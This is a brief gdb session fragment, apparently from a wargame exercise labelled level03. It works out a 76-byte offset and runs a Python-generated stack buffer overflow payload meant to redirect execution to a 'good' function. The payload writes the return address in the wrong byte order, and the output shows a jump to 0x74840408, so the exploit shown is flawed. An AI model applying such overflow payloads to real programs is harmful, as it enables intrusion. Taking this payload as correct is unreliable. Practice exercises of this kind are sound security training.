 End of assembler dump.
(gdb) p 0x58-0xc
$1 = 76
(gdb) p &good
$2 = (<text variable, no debug info> *) 0x8048474 <good>
(gdb) run $(python -c 'print "A"*76 + "\x08\x04\x84\x74"')
Starting program: /levels/level03 $(python -c 'print "A"*76 + "\x08\x04\x84\x74"')
This is exciting we're going to 0x74840408